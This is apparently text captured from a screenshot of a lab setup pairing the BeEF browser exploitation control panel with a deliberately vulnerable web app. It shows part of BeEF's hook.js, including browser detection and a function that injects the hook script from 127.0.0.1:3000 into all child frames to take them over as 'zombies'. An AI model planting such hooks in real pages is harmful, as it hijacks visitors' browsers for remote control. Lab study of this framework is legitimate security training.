 BeEF Control Panel
Setup :: Damn Vulnerable
127.0.0.1:3000/hook.js
127.0.0.1:3000/hook.js
;               // Odyssey any version
if (this.isBrave()) {
return 'BR'
}
;               // Brave any version
return 'UNKNOWN';       // Unknown UA
},
/**
* Hooks all child frames in the current window
* Restricted by same-origin policy
*/
hookChildFrames: function () {
// create script object
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'http://127.0.0.1:3000/hook.js';
// loop through child frames
for (var i = 0; i < self.frames.length; i++) {
try {
// append hook script
self.frames[i].document.body.appendChild(script);
beef.debug("Hooked child frame [src:" + self.frames[i].window.location.href + "]");
} catch (e) {
// warn on cross-origin
beef.debug("Hooking child frame failed: " + e.message);
}
}
},
/**
* Checks if the zombie has flash installed and enabled.